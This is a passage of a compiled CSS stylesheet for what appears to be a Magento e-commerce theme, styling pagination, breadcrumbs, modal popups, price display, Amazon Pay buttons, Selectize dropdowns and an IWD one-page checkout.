    color: #ff5501;
  }
  .pages strong.page {
    background: #e5e5e5;
    font-size: 1.2rem;
    line-height: 3rem;
    letter-spacing: normal;
    color: #333333;
    display: inline-block;
    font-weight: 700;
    padding: 0 5px;
  }
  .pages .action {
    background: #f0f0f0;
    border: 1px solid #cccccc;
    color: #7d7d7d;
    display: inline-block;
    padding: 0;
    text-decoration: none;
  }
  .pages .action:visited {
    color: #7d7d7d;
  }
  .pages .action:hover {
    background: #dedede;
    color: #7d7d7d;
    text-decoration: none;
  }
  .pages .action:active {
    color: #7d7d7d;
  }
  .pages .action.next {
    display: inline-block;
    text-decoration: none;
  }
  .pages .action.next:visited:before {
    color: #7d7d7d;
  }
  .pages .action.next:active:before {
    color: #7d7d7d;
  }
  .pages .action.next > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .pages .action.next:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 16px;
    line-height: inherit;
    color: #7d7d7d;
    content: '\e608';
    font-family: 'luma-icons';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .pages .action.next:hover:before {
    color: #7d7d7d;
  }
  .pages .action.next:active:before {
    color: #7d7d7d;
  }
  .pages .action.previous {
    display: inline-block;
    text-decoration: none;
  }
  .pages .action.previous:visited:before {
    color: #7d7d7d;
  }
  .pages .action.previous:active:before {
    color: #7d7d7d;
  }
  .pages .action.previous > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .pages .action.previous:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 16px;
    line-height: inherit;
    color: #7d7d7d;
    content: '\e617';
    font-family: 'luma-icons';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .pages .action.previous:hover:before {
    color: #7d7d7d;
  }
  .pages .action.previous:active:before {
    color: #7d7d7d;
  }
  .pages .action {
    box-shadow: inset 0 1px 0 0 #ffffff, inset 0 -1px 0 0 rgba(204, 204, 204, 0.3);
    border-radius: 3px;
    padding: 0 8px;
  }
  .pages .action.previous {
    margin-right: 8px;
  }
  .pages .action.next {
    margin-left: 8px;
  }
  .actions-toolbar > .primary,
  .actions-toolbar > .secondary {
    margin-bottom: 10px;
    text-align: center;
  }
  .actions-toolbar > .primary .action,
  .actions-toolbar > .secondary .action {
    margin-bottom: 10px;
  }
  .actions-toolbar > .primary .action:last-child,
  .actions-toolbar > .secondary .action:last-child {
    margin-bottom: 0;
  }
  .actions-toolbar > .primary:last-child,
  .actions-toolbar > .secondary:last-child {
    margin-bottom: 0;
  }
  .actions-toolbar > .secondary .action.back {
    display: none;
  }
  .breadcrumbs {
    margin: 0 0 15px;
  }
  .breadcrumbs .items {
    font-size: 1.2rem;
    color: #707070;
    margin: 0;
    padding: 0;
    list-style: none none;
  }
  .breadcrumbs .items > li {
    display: inline-block;
    vertical-align: top;
  }
  .breadcrumbs .item {
    margin: 0;
  }
  .breadcrumbs a {
    color: #006bb4;
    text-decoration: none;
  }
  .breadcrumbs a:visited {
    color: #006bb4;
    text-decoration: none;
  }
  .breadcrumbs a:hover {
    color: #006bb4;
    text-decoration: underline;
  }
  .breadcrumbs a:active {
    color: #006bb4;
    text-decoration: none;
  }
  .breadcrumbs strong {
    font-weight: 400;
  }
  .breadcrumbs .item:not(:last-child) {
    display: inline-block;
    text-decoration: none;
  }
  .breadcrumbs .item:not(:last-child):after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 10px;
    line-height: 18px;
    content: '\e608';
    font-family: 'luma-icons';
    margin: 0 10px;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .ui-dialog.popup .action.close {
    position: absolute;
    height: 40px;
    right: 0;
    top: 0;
    width: 40px;
    z-index: 1001;
    display: inline-block;
    background-image: none;
    background: none;
    -moz-box-sizing: content-box;
    border: 0;
    box-shadow: none;
    line-height: inherit;
    margin: 0;
    padding: 0;
    text-decoration: none;
    text-shadow: none;
    font-weight: 400;
  }
  .ui-dialog.popup .action.close > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .ui-dialog.popup .action.close:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 16px;
    line-height: 16px;
    color: #8c8c8c;
    content: '\e616';
    font-family: 'luma-icons';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .ui-dialog.popup .action.close:hover:before {
    color: #737373;
  }
  .ui-dialog.popup .action.close:active:before {
    color: #737373;
  }
  .ui-dialog.popup .action.close:focus,
  .ui-dialog.popup .action.close:active {
    background: none;
    border: none;
  }
  .ui-dialog.popup .action.close:hover {
    background: none;
    border: none;
  }
  .ui-dialog.popup .action.close.disabled,
  .ui-dialog.popup .action.close[disabled],
  fieldset[disabled] .ui-dialog.popup .action.close {
    pointer-events: none;
    opacity: 0.5;
  }
  .popup .actions-toolbar .action.cancel {
    font-weight: 400;
  }
  .popup-pointer {
    margin-left: -14px;
    position: absolute;
    top: -14px;
  }
  .popup-pointer:before,
  .popup-pointer:after {
    content: '';
    position: absolute;
    display: block;
    width: 0;
    height: 0;
    border-bottom-style: solid;
  }
  .popup-pointer:before {
    left: 2px;
    top: 2px;
    border: solid 6px;
    border-color: transparent transparent #ffffff transparent;
    z-index: 99;
  }
  .popup-pointer:after {
    left: 1px;
    top: 0px;
    border: solid 7px;
    border-color: transparent transparent #aeaeae transparent;
    z-index: 98;
  }
  .price-tier_price .price-excluding-tax,
  .price-tier_price .price-including-tax {
    display: inline;
  }
  .price-including-tax,
  .price-excluding-tax {
    display: block;
    font-size: 1.8rem;
    line-height: 1;
  }
  .price-including-tax .price,
  .price-excluding-tax .price {
    font-weight: 700;
  }
  .price-including-tax + .price-excluding-tax,
  .weee[data-label] {
    display: block;
    font-size: 1.8rem;
  }
  .price-including-tax + .price-excluding-tax:before,
  .weee[data-label]:before {
    content: attr(data-label) ': ';
    font-size: 1.1rem;
  }
  .price-including-tax + .price-excluding-tax .price,
  .weee[data-label] .price {
    font-size: 1.1rem;
  }
  body._has-modal {
    height: 100%;
    overflow: hidden;
    width: 100%;
  }
  .modals-overlay {
    z-index: 899;
  }
  .modal-slide,
  .modal-popup {
    bottom: 0;
    left: 0;
    min-width: 0;
    position: fixed;
    right: 0;
    top: 0;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: visibility 0s .3s, opacity .3s ease;
    transition: visibility 0s .3s, opacity .3s ease;
  }
  .modal-slide._show,
  .modal-popup._show {
    visibility: visible;
    opacity: 1;
    -webkit-transition: opacity .3s ease;
    transition: opacity .3s ease;
  }
  .modal-slide._show .modal-inner-wrap,
  .modal-popup._show .modal-inner-wrap {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
  .modal-slide .modal-inner-wrap,
  .modal-popup .modal-inner-wrap {
    background-color: #ffffff;
    box-shadow: 0 0 12px 2px rgba(0, 0, 0, 0.35);
    opacity: 1;
    pointer-events: auto;
  }
  .modal-slide {
    left: 44px;
    z-index: 900;
  }
  .modal-slide._show .modal-inner-wrap {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  .modal-slide .modal-inner-wrap {
    height: 100%;
    overflow-y: auto;
    position: static;
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    -webkit-transition: -webkit-transform 0.3s ease-in-out;
    transition: transform 0.3s ease-in-out;
    width: auto;
  }
  .modal-slide._inner-scroll .modal-inner-wrap {
    overflow-y: visible;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .modal-slide._inner-scroll .modal-header,
  .modal-slide._inner-scroll .modal-footer {
    -webkit-flex-grow: 0;
    flex-grow: 0;
    -webkit-flex-shrink: 0;
    flex-shrink: 0;
  }
  .modal-slide._inner-scroll .modal-content {
    overflow-y: auto;
  }
  .modal-slide._inner-scroll .modal-footer {
    margin-top: auto;
  }
  .modal-slide .modal-header,
  .modal-slide .modal-content,
  .modal-slide .modal-footer {
    padding: 0 2.6rem 2.6rem;
  }
  .modal-slide .modal-header {
    padding-bottom: 2.1rem;
    padding-top: 2.1rem;
  }
  .modal-popup {
    z-index: 900;
    left: 0;
    overflow-y: auto;
  }
  .modal-popup.confirm .modal-inner-wrap {
    width: 50rem;
  }
  .modal-popup._show .modal-inner-wrap {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  .modal-popup .modal-inner-wrap {
    margin: 5rem auto;
    width: 75%;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    box-sizing: border-box;
    height: auto;
    left: 0;
    position: absolute;
    right: 0;
    -webkit-transform: translateY(-200%);
    transform: translateY(-200%);
    -webkit-transition: -webkit-transform 0.2s ease;
    transition: transform .2s ease;
  }
  .modal-popup._inner-scroll {
    overflow-y: visible;
  }
  .ie11 .modal-popup._inner-scroll {
    overflow-y: auto;
  }
  .modal-popup._inner-scroll .modal-inner-wrap {
    max-height: 90%;
  }
  .ie11 .modal-popup._inner-scroll .modal-inner-wrap {
    max-height: none;
  }
  .modal-popup._inner-scroll .modal-content {
    overflow-y: auto;
  }
  .modal-popup .modal-header,
  .modal-popup .modal-content,
  .modal-popup .modal-footer {
    padding-left: 3rem;
    padding-right: 3rem;
  }
  .modal-popup .modal-header,
  .modal-popup .modal-footer {
    -webkit-flex-grow: 0;
    flex-grow: 0;
    -webkit-flex-shrink: 0;
    flex-shrink: 0;
  }
  .modal-popup .modal-header {
    padding-bottom: 1.2rem;
    padding-top: 3rem;
  }
  .modal-popup .modal-footer {
    margin-top: auto;
    padding-bottom: 3rem;
    padding-top: 3rem;
  }
  .modal-popup .modal-footer-actions {
    text-align: right;
  }
  .modal-custom .action-close,
  .modal-popup .action-close,
  .modal-slide .action-close {
    background-image: none;
    background: none;
    -moz-box-sizing: content-box;
    border: 0;
    box-shadow: none;
    line-height: inherit;
    margin: 0;
    padding: 0;
    text-shadow: none;
    font-weight: 400;
    display: inline-block;
    text-decoration: none;
    position: absolute;
    right: 0;
    top: 0;
  }
  .modal-custom .action-close:focus,
  .modal-popup .action-close:focus,
  .modal-slide .action-close:focus,
  .modal-custom .action-close:active,
  .modal-popup .action-close:active,
  .modal-slide .action-close:active {
    background: none;
    border: none;
  }
  .modal-custom .action-close:hover,
  .modal-popup .action-close:hover,
  .modal-slide .action-close:hover {
    background: none;
    border: none;
  }
  .modal-custom .action-close.disabled,
  .modal-popup .action-close.disabled,
  .modal-slide .action-close.disabled,
  .modal-custom .action-close[disabled],
  .modal-popup .action-close[disabled],
  .modal-slide .action-close[disabled],
  fieldset[disabled] .modal-custom .action-close,
  fieldset[disabled] .modal-popup .action-close,
  fieldset[disabled] .modal-slide .action-close {
    pointer-events: none;
    opacity: 0.5;
  }
  .modal-custom .action-close > span,
  .modal-popup .action-close > span,
  .modal-slide .action-close > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .modal-custom .action-close:before,
  .modal-popup .action-close:before,
  .modal-slide .action-close:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 14px;
    line-height: 14px;
    color: #757575;
    content: '\e616';
    font-family: 'luma-icons';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .modal-custom .action-close:hover:before,
  .modal-popup .action-close:hover:before,
  .modal-slide .action-close:hover:before {
    color: inherit;
  }
  .modal-custom .action-close:active:before,
  .modal-popup .action-close:active:before,
  .modal-slide .action-close:active:before {
    color: inherit;
  }
  .modal-custom .action-close:hover:before,
  .modal-popup .action-close:hover:before,
  .modal-slide .action-close:hover:before {
    color: #1a1a1a;
  }
  .modal-custom .action-close {
    margin: 25px;
  }
  .modal-popup {
    pointer-events: none;
  }
  .modal-popup .modal-title {
    border-bottom: 1px solid #c1c1c1;
    font-weight: 300;
    padding-bottom: 10px;
    font-size: 26px;
    margin-bottom: 0;
    min-height: 1em;
    word-wrap: break-word;
  }
  .modal-popup .action-close {
    padding: 20px;
  }
  .modal-slide .action-close {
    padding: 2.1rem 3rem;
  }
  .modal-slide .page-main-actions {
    margin-bottom: -12.9rem;
    margin-top: 2.1rem;
  }
  .modals-overlay {
    background-color: rgba(51, 51, 51, 0.55);
    bottom: 0;
    left: 0;
    position: fixed;
    right: 0;
    top: 0;
  }
  body._has-modal-custom .modal-custom-overlay {
    height: 100vh;
    left: 0;
    position: fixed;
    top: 0;
    width: 100vw;
    z-index: 899;
  }
  /**
   * Copyright 2016 Amazon.com, Inc. or its affiliates. All Rights Reserved.
   *
   * Licensed under the Apache License, Version 2.0 (the "License").
   * You may not use this file except in compliance with the License.
   * A copy of the License is located at
   *
   *  http://aws.amazon.com/apache2.0
   *
   * or in the "license" file accompanying this file. This file is distributed
   * on an "AS IS" BASIS, WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either
   * express or implied. See the License for the specific language governing
   * permissions and limitations under the License.
   */
  /**
   * Copyright 2016 Amazon.com, Inc. or its affiliates. All Rights Reserved.
   *
   * Licensed under the Apache License, Version 2.0 (the "License").
   * You may not use this file except in compliance with the License.
   * A copy of the License is located at
   *
   *  http://aws.amazon.com/apache2.0
   *
   * or in the "license" file accompanying this file. This file is distributed
   * on an "AS IS" BASIS, WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either
   * express or implied. See the License for the specific language governing
   * permissions and limitations under the License.
   */
  /**
  * Amazon Pay variables
  **/
  .amazon-button-container {
    display: table;
    margin: 0 0 22px;
  }
  .amazon-button-container__cell {
    display: table-cell;
    min-width: 45px;
    position: relative;
  }
  .amazon-button-container img {
    display: block;
  }
  .amazon-button-container .field-tooltip {
    display: none;
    margin: -12px 0 0;
    right: 5px;
    top: 50%;
  }
  .checkout-shipping-address .amazon-button-container {
    margin: 22px 0;
  }
  .login-container .block-amazon-login .actions-toolbar {
    margin-top: 25px;
  }
  .amazon-validate-container .block .block-title {
    font-size: 1.8rem;
  }
  .amazon-validate-container .fieldset:after {
    margin: 10px 0 0;
    content: attr(data-hasrequired);
    display: block;
    letter-spacing: normal;
    word-spacing: normal;
    color: #e02b27;
    font-size: 1.2rem;
  }
  .amazon-validate-container .fieldset:after {
    margin-top: 35px;
  }
  @media all and (max-width: 768px) {
    .amazon-button-container {
      width: 100%;
    }
  }
  .amazon-logout-widget {
    display: none;
  }
  .selectize-control {
    position: relative;
  }
  .selectize-dropdown,
  .selectize-input,
  .selectize-input input {
    color: #343434;
    font-family: inherit;
    font-size: 13px;
    line-height: 18px;
    -webkit-font-smoothing: inherit;
  }
  .selectize-input,
  .selectize-control.single .selectize-input.input-active {
    background: #ffffff;
    cursor: text;
    display: inline-block;
  }
  .selectize-input {
    border: 1px solid #e5e5e5;
    /*padding: @selectize-padding-y @selectize-padding-x;*/
    display: inline-block;
    width: 100%;
    overflow: hidden;
    position: relative;
    z-index: 1;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
  }
  .selectize-control.multi .selectize-input.has-items {
    padding: 5px 16px 2px;
  }
  .selectize-input.full {
    background-color: #ffffff;
  }
  .selectize-input.disabled,
  .selectize-input.disabled * {
    cursor: default !important;
  }
  .selectize-input.dropdown-active {
    -webkit-border-radius: 4px 4px 0 0;
    -moz-border-radius: 4px 4px 0 0;
    border-radius: 4px 4px 0 0;
  }
  .selectize-input > * {
    vertical-align: baseline;
    display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;
  }
  .selectize-control.multi .selectize-input > div {
    cursor: pointer;
    margin: 0 3px 3px 0;
    padding: 2px 6px;
    background: #1da7ee;
    color: #ffffff;
    border: 1px solid #0073bb;
  }
  .selectize-control.multi .selectize-input > div.active {
    background: #92c836;
    color: #ffffff;
    border: 1px solid #00578d;
  }
  .selectize-control.multi .selectize-input.disabled > div,
  .selectize-control.multi .selectize-input.disabled > div.active {
    color: #ffffff;
    background: #d2d2d2;
    border: 1px solid #aaaaaa;
  }
  .selectize-input input {
    display: inline-block !important;
    min-height: 0 !important;
    max-height: none !important;
    max-width: 100% !important;
    margin: 0 1px !important;
    text-indent: 0 !important;
    border: 0 none !important;
    background: none !important;
    line-height: inherit !important;
    -webkit-user-select: auto !important;
  }
  .selectize-input input::-ms-clear {
    display: none;
  }
  .selectize-input input:focus {
    outline: none !important;
  }
  .selectize-input .item + input {
    display: none !important;
  }
  .selectize-input::after {
    content: ' ';
    display: block;
    clear: left;
  }
  /*.selectize-input.dropdown-active::before {
      content: ' ';
      display: block;
      position: absolute;
      background: @selectize-color-dropdown-border-top;
      height: 1px;
      bottom: 0;
      left: 0;
      right: 0;
  }*/
  .selectize-dropdown {
    position: absolute;
    z-index: 10;
    border: 1px solid #e5e5e5;
    background: #ffffff;
    margin: -1px 0 0 0;
    border-top: 0 none;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-border-radius: 0 0 4px 4px;
    -moz-border-radius: 0 0 4px 4px;
    border-radius: 0 0 4px 4px;
  }
  .selectize-dropdown [data-selectable] {
    cursor: pointer;
    overflow: hidden;
  }
  .selectize-dropdown [data-selectable] .highlight {
    background: rgba(125, 168, 208, 0.2);
    -webkit-border-radius: 1px;
    -moz-border-radius: 1px;
    border-radius: 1px;
  }
  .selectize-dropdown [data-selectable],
  .selectize-dropdown .optgroup-header {
    padding: 8px 16px;
  }
  .selectize-dropdown .optgroup:first-child .optgroup-header {
    border-top: 0 none;
  }
  .selectize-dropdown .optgroup-header {
    color: #343434;
    background: #ffffff;
    cursor: default;
  }
  .selectize-dropdown .active {
    background-color: #f5fafd;
    color: #495c68;
  }
  .selectize-dropdown .active.create {
    color: #495c68;
  }
  .selectize-dropdown .create {
    color: rgba(52, 52, 52, 0.5);
  }
  .selectize-dropdown-content {
    overflow-y: auto;
    overflow-x: hidden;
    max-height: 200px;
    -webkit-overflow-scrolling: touch;
  }
  .selectize-control.single .selectize-input,
  .selectize-control.single .selectize-input input {
    cursor: pointer;
  }
  .selectize-control.single .selectize-input.input-active,
  .selectize-control.single .selectize-input.input-active input {
    cursor: text;
  }
  .selectize-control.single .selectize-input:after {
    font-family: 'FontAwesome';
    content: '\f107';
    position: absolute;
    color: #343434;
    font-size: 14px;
    right: 16px;
    line-height: 1;
    top: calc(35%);
  }
  .selectize-control.single .selectize-input.dropdown-active:after {
    /*margin-top: @selectize-arrow-size * -0.8;
          border-width: 0 @selectize-arrow-size @selectize-arrow-size @selectize-arrow-size;
          border-color: transparent transparent @selectize-arrow-color transparent;*/
  }
  .selectize-control.rtl.single .selectize-input:after {
    left: 15px;
    right: auto;
  }
  .selectize-control.rtl .selectize-input > input {
    margin: 0 4px 0 -2px !important;
  }
  .selectize-control .selectize-input.disabled {
    opacity: 0.5;
    background-color: #fafafa;
  }
  .iwd_main_wrapper .field .input-text._has-datepicker {
    width: 53%;
  }
  ._has-datepicker ~ .ui-datepicker-trigger {
    margin-left: -3rem;
  }
  .selectize-control.multi .selectize-input.has-items {
    padding-left: 13px;
    padding-right: 13px;
  }
  .selectize-control.multi .selectize-input.disabled [data-value] {
    color: #999;
    text-shadow: none;
    background: none;
  }
  .selectize-control.multi .selectize-input.disabled [data-value],
  .selectize-control.multi .selectize-input.disabled [data-value] .remove {
    border-color: #e6e6e6;
  }
  .selectize-control.multi .selectize-input.disabled [data-value] .remove {
    background: none;
  }
  .selectize-control.multi .selectize-input [data-value] {
    text-shadow: 0 1px 0 rgba(0, 51, 83, 0.3);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
  }
  .selectize-control.single .selectize-input {
    min-height: 35px;
    padding-right: 20px;
  }
  .selectize-control.single .selectize-input input {
    min-height: 37px;
  }
  .selectize-control.single .selectize-input input:focus {
    outline: none;
    box-shadow: none;
  }
  .selectize-control.single .selectize-input.has-items input {
    padding-left: 0;
  }
  .selectize-control.single .selectize-input:not(.has-items) input {
    width: 100% !important;
  }
  .selectize-control.single .item {
    min-height: 37px;
    padding: 8px 0 8px 16px;
  }
  .selectize-control.single .selectize-input,
  .selectize-dropdown.single {
    border-color: #e5e5e5;
  }
  ._error .selectize-control.single .selectize-input,
  ._error .selectize-dropdown.single {
    border-color: #e02b27;
  }
  .selectize-dropdown .optgroup-header {
    padding-top: 10px;
    font-weight: bold;
    font-size: 0.85em;
  }
  .selectize-dropdown .optgroup {
    border-top: 1px solid #f0f0f0;
  }
  .selectize-dropdown .optgroup:first-child {
    border-top: 0 none;
  }
  .selectize_hide_input {
    opacity: 0 !important;
    position: absolute !important;
    left: -10000px !important;
  }
  .form.methods-shipping input.input-text {
    height: 37px !important;
  }
  #iwd_opc_shipping_method {
    width: 100%;
    min-height: 37px;
  }
  .iwd_main_wrapper .selectize-control + .iwd_opc_field_tooltip.iwd_opc_cvv_tooltip {
    right: -25px;
  }
  .padding-default {
    padding-top: 8px;
    padding-right: 16px;
    padding-bottom: 8px;
    padding-left: 16px;
  }
  .iwd_main_wrapper {
    width: 100%;
    position: relative;
    margin: 48px 0 0 0;
    display: inline-block;
    color: #676767;
    font-size: 14px;
    font-family: 'Open Sans', sans-serif;
  }
  .iwd_main_wrapper * {
    box-sizing: border-box;
  }
  .iwd_main_wrapper .iwd_opc_column_name {
    line-height: 24px;
    font-size: 18px;
    text-align: center;
    font-weight: 600;
    color: #343434;
    margin-bottom: 24px;
  }
  .iwd_main_wrapper .iwd_opc_alternative_wrapper {
    position: relative;
  }
  .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_two_column_wrapper .iwd_opc_column:first-child {
    padding-right: 24px;
  }
  .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_two_column_wrapper .iwd_opc_column:last-child {
    float: right;
    padding-left: 24px;
  }
  .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_two_column_wrapper .iwd_opc_column:last-child .iwd_opc_alternative_column {
    float: right;
  }
  .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_alternative_column {
    max-width: 368px;
    min-width: 288px;
    width: 100%;
    box-sizing: border-box;
    position: relative;
  }
  .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_alternative_column .iwd_opc_column_content,
  .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_alternative_column .iwd_opc_column {
    outline: none;
    box-shadow: none;
  }
  .iwd_main_wrapper .iwd_opc_collapsible_container {
    line-height: 19px;
  }
  .iwd_main_wrapper .iwd_opc_collapsible_container.iwd_opc_collapsible_opened .iwd_opc_collapsible_title:after {
    content: '\f106';
  }
  .iwd_main_wrapper .iwd_opc_collapsible_container .iwd_opc_collapsible_title {
    color: #1979c3;
    cursor: pointer;
    border-radius: 4px;
    display: block;
  }
  .iwd_main_wrapper .iwd_opc_collapsible_container .iwd_opc_collapsible_title:after {
    font-family: 'FontAwesome';
    content: '\f107';
    padding-left: 4px;
  }
  .iwd_main_wrapper .iwd_opc_collapsible_container .iwd_opc_collapsible_title:hover {
    color: #006bb4;
  }
  .iwd_main_wrapper .iwd_opc_collapsible_container .iwd_opc_collapsible_content .iwd_opc_collapsible_content_scrollable {
    border: 1px solid #e5e5e5;
    overflow-wrap: break-word;
    padding-top: 8px;
    padding-right: 16px;
    padding-bottom: 8px;
    padding-left: 16px;
    max-height: 140px;
    font-size: 12px;
    line-height: 17px;
    width: 100%;
    border-radius: 4px;
  }
  .iwd_main_wrapper .iwd_opc_collapsible_container .iwd_opc_collapsible_content .iwd_opc_collapsible_content_scrollable:focus {
    box-shadow: 0 0 3px 1px #00699d;
  }
  .iwd_main_wrapper .iwd_opc_clear {
    clear: both;
  }
  .iwd_main_wrapper .iwd_opc_section_delimiter {
    height: 1px;
    background: #e5e5e5;
    width: calc(100% -  120px );
    margin: 24px auto 24px auto;
  }
  .iwd_main_wrapper .iwd_opc_universal_wrapper {
    margin-bottom: 20px;
    position: relative;
    width: 100%;
  }
  .iwd_main_wrapper .iwd_opc_universal_wrapper.iwd_opc_message {
    font-size: 12px;
    text-align: center;
    line-height: 17px;
    padding: 0 16px 0 16px;
    cursor: pointer;
  }
  .iwd_main_wrapper .iwd_opc_universal_wrapper.iwd_opc_message .iwd_opc_message_success {
    color: #1979c3;
  }
  .iwd_main_wrapper .iwd_opc_universal_wrapper.iwd_opc_message .iwd_opc_message_error {
    color: #e02b27;
  }
  .iwd_main_wrapper .iwd_opc_short_fields {
    display: flex;
  }
  .iwd_main_wrapper .iwd_opc_short_fields .iwd_opc_universal_wrapper {
    display: block;
    margin: 0;
    box-sizing: border-box;
    width: 50%;
    float: left;
  }
  .iwd_main_wrapper .iwd_opc_short_fields .iwd_opc_universal_wrapper:first-child {
    padding-right: calc(8px);
  }
  .iwd_main_wrapper .iwd_opc_short_fields .iwd_opc_universal_wrapper:last-child {
    padding-left: calc(8px);
  }
  .iwd_main_wrapper .iwd_opc_field select,
  .iwd_main_wrapper .field select {
    /*margin: 0;
        padding: 0;
        position: absolute;
        top: 0;
        left: 0;
        width: 1px;
        height: 1px;
        opacity: 0;
        z-index: -1;*/
  }
  .iwd_main_wrapper .iwd_opc_field select.mage-error ~ .scroll-wrapper,
  .iwd_main_wrapper .field select.mage-error ~ .scroll-wrapper,
  .iwd_main_wrapper .iwd_opc_field select.mage-error ~ .iwd_opc_select_container,
  .iwd_main_wrapper .field select.mage-error ~ .iwd_opc_select_container {
    border-color: #e02b27;
  }
  .iwd_main_wrapper .iwd_opc_field .scroll-wrapper .scroll-content,
  .iwd_main_wrapper .field .scroll-wrapper .scroll-content {
    border: none;
  }
  .iwd_main_wrapper .iwd_opc_field .scroll-wrapper,
  .iwd_main_wrapper .field .scroll-wrapper,
  .iwd_main_wrapper .iwd_opc_field .iwd_opc_select_container,
  .iwd_main_wrapper .field .iwd_opc_select_container {
    border: 1px solid #e5e5e5;
    outline: none;
    border-radius: 4px;
    width: 100%;
    max-height: 184px;
    position: relative;
    overflow: hidden;
    cursor: pointer;
  }
  .iwd_main_wrapper .iwd_opc_field .scroll-wrapper[data-element-id="iwd_opc_shipping_method_group"],
  .iwd_main_wrapper .field .scroll-wrapper[data-element-id="iwd_opc_shipping_method_group"],
  .iwd_main_wrapper .iwd_opc_field .iwd_opc_select_container[data-element-id="iwd_opc_shipping_method_group"],
  .iwd_main_wrapper .field .iwd_opc_select_container[data-element-id="iwd_opc_shipping_method_group"],
  .iwd_main_wrapper .iwd_opc_field .scroll-wrapper[data-element-id="iwd_opc_shipping_method_rates"],
  .iwd_main_wrapper .field .scroll-wrapper[data-element-id="iwd_opc_shipping_method_rates"],
  .iwd_main_wrapper .iwd_opc_field .iwd_opc_select_container[data-element-id="iwd_opc_shipping_method_rates"],
  .iwd_main_wrapper .field .iwd_opc_select_container[data-element-id="iwd_opc_shipping_method_rates"] {
    max-height: 368px;
  }
  .iwd_main_wrapper .iwd_opc_field .scroll-wrapper.selected .iwd_opc_select_option,
  .iwd_main_wrapper .field .scroll-wrapper.selected .iwd_opc_select_option,
  .iwd_main_wrapper .iwd_opc_field .iwd_opc_select_container.selected .iwd_opc_select_option,
  .iwd_main_wrapper .field .iwd_opc_select_container.selected .iwd_opc_select_option {
    display: none;
    border-bottom: 0;
    white-space: nowrap;
    text-overflow: ellipsis;
  }
  .iwd_main_wrapper .iwd_opc_field .scroll-wrapper.selected .iwd_opc_select_option.selected,
  .iwd_main_wrapper .field .scroll-wrapper.selected .iwd_opc_select_option.selected,
  .iwd_main_wrapper .iwd_opc_field .iwd_opc_select_container.selected .iwd_opc_select_option.selected,
  .iwd_main_wrapper .field .iwd_opc_select_container.selected .iwd_opc_select_option.selected {
    display: block;
    background-color: inherit;
    padding-right: calc(34px);
  }
  .iwd_main_wrapper .iwd_opc_field .scroll-wrapper.selected .iwd_opc_select_option.selected[data-value=''],
  .iwd_main_wrapper .field .scroll-wrapper.selected .iwd_opc_select_option.selected[data-value=''],
  .iwd_main_wrapper .iwd_opc_field .iwd_opc_select_container.selected .iwd_opc_select_option.selected[data-value=''],
  .iwd_main_wrapper .field .iwd_opc_select_container.selected .iwd_opc_select_option.selected[data-value=''] {
    color: #676767;
  }
  .iwd_main_wrapper .iwd_opc_field .scroll-wrapper.selected .iwd_opc_select_option:after,
  .iwd_main_wrapper .field .scroll-wrapper.selected .iwd_opc_select_option:after,
  .iwd_main_wrapper .iwd_opc_field .iwd_opc_select_container.selected .iwd_opc_select_option:after,
  .iwd_main_wrapper .field .iwd_opc_select_container.selected .iwd_opc_select_option:after {
    font-family: 'FontAwesome';
    content: '\f107';
    position: absolute;
    color: #343434;
    font-size: 14px;
    right: 16px;
    line-height: 1;
    top: calc(50% - 7px);
  }
  .iwd_main_wrapper .iwd_opc_field .scroll-wrapper.selected .iwd_opc_select_option:hover,
  .iwd_main_wrapper .field .scroll-wrapper.selected .iwd_opc_select_option:hover,
